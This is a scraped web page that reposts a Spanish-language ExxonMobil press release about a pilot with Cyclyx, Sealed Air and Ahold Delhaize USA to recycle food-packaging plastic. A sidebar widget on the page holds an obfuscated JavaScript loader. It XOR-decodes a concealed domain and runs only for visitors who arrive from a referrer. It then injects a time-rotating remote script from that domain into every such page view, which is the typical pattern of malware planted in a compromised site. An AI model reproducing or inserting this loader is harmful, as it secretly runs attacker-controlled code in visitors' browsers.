<a rel="noopener follow" class="smooth-scroll" href="https://postcard-planet.com/retail/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut/?utm_source=rss&amp;utm_medium=rss&amp;utm_campaign=demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut#continue-jump" data-wpel-link="exclude" target="_blank">Continue Reading<br />
<br />
<i class="btr bt-angle-down mt-md"></i><br />
</a><br />
</span>
</div>
<div class="pull-right inline-gallery-container col-md-8 col-sm-7 col-xs-12">
<div class="gallery inline-gallery">
<div class="row">
<div class="col-sm-12">
</div>
<div class="col-sm-12 clearfix">
<figure>
<div class="image lightbox-item video kaltura" data-html="#video-container-0" data-src="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4" data-asset-type="video" data-asset-label="Onstream" data-twitter-share-url="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4" data-facebook-share-url="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4" data-linkedin-share-url="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4" data-social-source="PR Newswire" data-download-url="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4" onclick='omniture_corousal("Carousel Page","Video Open","https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4","Onstream");'>
<a rel="noopener follow" href="https://postcard-planet.com/retail/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut/?utm_source=rss&amp;utm_medium=rss&amp;utm_campaign=demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut#" class="tabfocus" role="button" data-wpel-link="exclude" target="_blank"><img decoding="async" class="img-responsive gallery-thumb" src="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4?p=thumbnail" loading="lazy" ></a>
</div><figcaption>
</figcaption></figure>
<div style="display:none;" id="video-container-0">
<div class="lg-video-object lg-kaltura">
<div class="video-wrap" data-source="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4" itemprop="video" itemscope="" itemtype="http://schema.org/VideoObject">
<p><span itemprop="name" content="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos"></span><br />
<span itemprop="description" content="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos"></span><br />
<span itemprop="thumbnail" content="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4?p=thumbnail"></span><br />
<span itemprop="thumbnailUrl" content="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4?p=thumbnail"></span><br />
<span itemprop="uploadDate" content="2023-04-27T13:00:00-04:00"></span></p>
</div>
</div>
</div>
<figure>
<div class="image lightbox-item " data-src="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg?p=publish" data-asset-type="photo" data-asset-id="Life_After_Debt_Aug_17_Event.jpg" data-sub-html="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos" data-tweet-text="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos" data-facebook-share-text="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos" data-linkedin-text="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos" data-download-url="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg?p=publish" data-pinterest-text="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos" data-twitter-share-url="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg?p=publish" data-linkedin-share-url="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg?p=publish" data-facebook-share-url="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg?p=publish" data-pinterest-share-url="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg?p=publish" onclick="omniture_corousal('Carousel Page','Photo Open','https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg','');">
<a rel="noopener follow" href="https://postcard-planet.com/retail/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut/?utm_source=rss&amp;utm_medium=rss&amp;utm_campaign=demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut#" class="tabfocus" role="button" data-wpel-link="exclude" target="_blank"><img title="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos" data-getimg="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg?w=400" id="imageid_2" alt="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos" class="gallery-thumb img-responsive" rel="newsImage" itemprop="contentUrl" loading="lazy"></a><br />
<span class="fa fa-arrows-alt arrow_styles" aria-hidden="true"></span>
</div><figcaption>
Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos<br />
</figcaption></figure>
</div>
</div>
</div>
</div>
<p id="continue-jump">
<ul type="disc">
<li>La primera solución circular para el desperdicio de empaque de alimentos fue de su tipo en los Estados Unidos.</li>
<li>El desperdicio plástico flexible de la cadena de suministro de alimentos se recicló y se atribuyó a polímeros circulares certificados ISCC PLUS utilizados para nuevos envases de grado alimenticio</li>
<li>Primero anunciado en abril de 2022, el proyecto ahora está siendo evaluado para determinar su escalabilidad.</li>
</ul>
<p>Crear una economía circular para los envases de plástico para contacto con alimentos con requisitos estrictos de seguridad y desempeño es un desafío difícil que enfrenta la industria.</p>
<p>&#8220;Este proyecto ayuda a demostrar cómo la tecnología Exxtend puede ampliar el alcance de los materiales plásticos que se pueden reciclar, proporcionando al mismo tiempo polímeros certificados de circulación con los atributos de desempeño críticos del plástico virgen,&#8221; dijo <span class="xn-person">Dan Moore</span>, vicepresidente de Polietileno de ExxonMobil. &#8220;El reciclaje avanzado está haciendo posible lo que antes era imposible y es una herramienta fundamental para apoyar una economía circular&#8221;.</p>
<p>La marca Food Lion de Ahold Delhaize <span class="xn-location">USA</span> apoyó el piloto inicial, recolectando desperdicios plásticos para reciclar en tiendas seleccionadas. Con más de 1,100 tiendas en 10 estados, Food Lion es una de las cinco marcas que forman parte de la red Ahold Delhaize <span class="xn-location">USA</span>, el mayor grupo minorista de alimentación de la costa este y el cuarto mayor del país. </p>
<p>&#8220;En todas las empresas de Ahold Delhaize <span class="xn-location">USA</span>, tenemos objetivos ambiciosos en cuanto a los envases reciclables y reutilizables&#8221;, dijo <span class="xn-person">Adam Springer</span>, Gerente de Sostenibilidad de Productos de Ahold Delhaize <span class="xn-location">USA</span>. &#8220;Basándonos en el piloto inicial, estamos optimistas de poder aprovechar este proceso a una escala mayor y esperamos explorarlo más a fondo como parte de esta colaboración&#8221;.</p>
<p>Cyclyx, una empresa conjunta entre Agilyx Corporation y ExxonMobil, fue responsable de clasificar y preprocesar los materiales de empacado de desperdicios recolectados de las tiendas Food Lion, antes de entregarlos a la instalación de ExxonMobil en <span class="xn-location">Baytown, Texas</span>. &#8220;La interfaz entre las tiendas Food Lion y las instalaciones de <span class="xn-location">Baytown</span> fue fundamental y requería un enfoque innovador para la gestión de materias primas&#8221;, mencionó <span class="xn-person">Joe Vaillancourt</span>, director ejecutivo de Cyclyx. &#8220;Parte de nuestro proceso consiste en identificar la composición química de los desperdicios plásticos que recibimos. Esto nos permite crear mezclas personalizadas de materia prima plástica posterior al uso que se adaptan a las especificaciones requeridas para el reciclaje avanzado&#8221;.</p>
<p>En las instalaciones de <span class="xn-location">Baytown</span>, la tecnología Exxtend para el reciclaje avanzado se utiliza para reciclar los valiosos plásticos al final de su vida útil y atribuirlos mediante contabilidad de balance de masa a polímeros circulares certificados. &#8220;La tecnología proporciona una fuente confiable para atribuir a polímeros circulares certificados de alto desempeño&#8221;, mencionó Moore. &#8220;Los polímeros resultantes, como el polietileno de alto desempeño (PE) Exceed S, Exceed XP, Exceed y Enable, tienen las características de las resinas vírgenes, que es fundamental para los envases aptos de grado alimenticio&#8221;.</p>
<p>Sealed Air, líder en la industria de empaque al diseñar y crear materiales de empaque de alto desempeño que se pueden reciclar, convierte las resinas de PE certificadas de forma circular en una película flexible de grado alimenticio que se utiliza, en este caso de prueba de concepto, para empaquetar la selección de aves frescas Nature&#8217;s Promise. El empaque luego regresa a las tiendas y se utiliza en los productos comprados por los clientes, lo que demuestra un ejemplo de la economía circular.</p>
<p>&#8220;Al colaborar con proveedores y clientes, pudimos identificar, diseñar y comercializar una solución innovadora de empaque flexible que apoya la circularidad&#8221;, dijo <span class="xn-person">Ron Cotterman</span>, vicepresidente de Asuntos Corporativos Globales de Sealed Air.</p>
<p>Al aprovechar nuestros activos de fabricación existentes de ExxonMobil, la tecnología Exxtend se puede escalar rápidamente para procesar una amplia gama de desperdicios plásticos. Para ayudar a satisfacer la creciente demanda del mercado por plásticos certificados de origen circular, ExxonMobil planea aumentar su capacidad anual de reciclaje avanzado a 500.000 toneladas métricas, o aproximadamente 1.000 millones de libras, para finales de 2026 en múltiples sitios en todo el mundo.</p>
<p><b>Acerca de del polietileno de ExxonMobil <br class="dnr"></b>La cartera de polietileno de ExxonMobil ofrece a los convertidores y a los propietarios de marcas una amplia variedad de polímeros de alto desempeño, copolímeros especiales y grados de polietileno adicionales para diversas aplicaciones.  Nuestras principales marcas de polímero de alto desempeño ofrecen un rendimiento mecánico superior y propiedades incomparables.</p>
<p>Nuestras formulaciones de polietileno de vanguardia, con propiedades fundamentales como fortaleza, durabilidad y resistencia, sellado más fácil y óptica excepcional, permiten crear, proteger y presentar productos en los mercados de empaque, agricultura, industria, cuidado e higiene personal. Nuestros productos fabricados con los polímeros de alto desempeño, desde los estantes de las tiendas hasta la cosecha, el envío y la fábrica, ayudan a reducir el riesgo de desperdicio, de rotura y de deterioro en toda la cadena de valor.</p>
<p><b>Acerca de Sealed Air <br class="dnr"></b>Sealed Air está en el negocio para proteger, resolver desafíos críticos de empacado y hacer que el mundo sea mejor de lo que lo encontramos.  Sus sistemas de soluciones de empaque automatizado crean una cadena de suministro de alimentos global más segura, más resistente y menos derrochadora, permiten el comercio electrónico y protegen los productos transportados en todo el mundo.</p>
<p>Sus marcas reconocidas a nivel mundial incluyen empaque de alimentos de la marca CRYOVAC®, envases protectores de la marca SEALED AIR®, sistemas automatizados de la marca AUTOBAG®, envases de la marca BUBBLE WRAP®, soluciones de automatización sin contacto SEE, envases inteligentes prismiq e impresión digital.</p>
<p>El modelo operativo de Sealed Air, junto con su experiencia líder en la industria en materiales, ingeniería y tecnología, crea valor a través de soluciones de empacado más sostenibles, automatizadas y conectadas digitalmente. Sealed Air lidera la industria de empacado en la creación de un futuro más sostenible ambiental, social y económicamente, y se ha comprometido a diseñar o avanzar el 100% de sus envases para que sean reciclables o reutilizables e incorporar un promedio de 50% de contenido reciclado o renovable en soluciones para 2025, con un objetivo aún más ambicioso de alcanzar emisiones netas de carbono cero en sus operaciones globales para 2040.</p>
<p><b>Acerca de Ahold Delhaize USA <br class="dnr"></b>Ahold Delhaize <span class="xn-location">USA</span>, una división de Ahold Delhaize, con sede en los Países Bajos, es la empresa matriz de las empresas estadounidenses de Ahold Delhaize, incluidas sus marcas locales, Food Lion, GIANT Food, The GIANT Company, Hannaford y Stop &amp; Shop. Retail Business Services, una empresa estadounidense de servicios de apoyo que presta servicios a las marcas. Peapod Digital Labs, su motor digital, comercial y de comercio electrónico; y las empresas ADUSA Supply Chain. Cuando se consideran juntas, las marcas locales de Ahold Delhaize <span class="xn-location">USA</span> comprenden el grupo minorista de comestibles más grande de la costa este y el cuarto grupo minorista de comestibles más grande de la nación, que opera más de 2000 tiendas y 22 centros de distribución en más de 20 estados y atiende a millones de clientes omnicanal cada semana.</p>
<p><b>Acerca de Cyclyx <br class="dnr"></b>Cyclyx International, LLC. (&#8220;Cyclyx&#8221;) es una empresa de gestión de materias primas plásticas posteriores al uso que trabaja con participantes de la industria para desarrollar soluciones innovadoras de reciclaje para todo tipo de plásticos posteriores al uso. La misión de la compañía es aumentar la tasa de reciclaje de plásticos del 10 % al 90 % utilizando la experiencia de Cyclyx en la comprensión de la composición química del plástico posterior al uso en colaboración con socios de la industria para crear una cadena de suministro nueva e innovadora. Cyclyx fue fundada por Agilyx Corporation (&#8220;Agilyx&#8221;), líder en reciclaje químico avanzado, junto con ExxonMobil Chemical Company, una de las compañías químicas más grandes del mundo. Cyclyx se ha conformado para ser una entidad basada en consorcios y desde su fundación ha habido un número creciente de empresas que se han unido a su membresía.</p>
<p>Video &#8211; <a rel="noopener external noreferrer sponsored nofollow" href="https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4" data-wpel-link="external" target="_blank">https://mma.prnewswire.com/media/2063724/ExxonMobil_ARP_Case_Study_Video.mp4</a><br class="dnr">Foto &#8211; <a rel="noopener external noreferrer sponsored nofollow" href="https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg" data-wpel-link="external" target="_blank">https://mma.prnewswire.com/media/2063194/ExxonMobil_advanced_recycling_demo_photo.jpg</a></p>
<p><img decoding="async" alt="" src="https://rt.prnewswire.com/rt.gif?NewsItemId=SE81081&amp;Transmission_Id=202304271300PR_NEWS_EURO_ND__SE81081&amp;DateId=20230427" style="border:0px; width:1px; height:1px;"></p>
<p> SOURCE ExxonMobil</p>
</div>
</div>
<p>Originally published at <a href="https://www.prnewswire.com/news-releases/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticos-301808308.html" data-wpel-link="external" rel="external noopener noreferrer sponsored nofollow" target="_blank">https://www.prnewswire.com/news-releases/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticos-301808308.html</a><br />
<font size="-1"><em>Images courtesy of <a href="https://pixabay.com/" rel="noopener external noreferrer sponsored nofollow" class="broken_link" data-wpel-link="external" target="_blank">https://pixabay.com</a></em></font></p><p>The post <a href="https://postcard-planet.com/retail/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america-espanolusa-deut/" data-wpel-link="internal" rel="follow" target="_self">Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos


USA – español





Brazil – Português




Latin America – español




USA – Deutsch




USA – Français</a> first appeared on <a href="https://postcard-planet.com/" data-wpel-link="internal" rel="follow" target="_self">POST CARD PLANET</a>.</p>                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/susan-mccormick-agee-joins-experience-senior-living-as-vice-president-of-health-and-wellness/" rel="prev"><span class="em-post-navigation">Previous:</span> Susan McCormick-Agee Joins Experience Senior Living as Vice President of Health and Wellness</a></div><div class="nav-next"><a href="https://usapostclick.com/culture/2023-shiping-yilong-lake-marathon-has-officially-commenced-with-the-sound-of-the-starting-pistol/" rel="next"><span class="em-post-navigation">Next:</span> 2023 Shiping Yilong Lake Marathon Has Officially Commenced With the Sound of the Starting Pistol</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" href="https://usapostclick.com/culture/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/"></a>
        <img post-id="58896" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/09/IMG_9277-2.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" title="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" title="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/">Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship</a>
            </h3>
          </div>
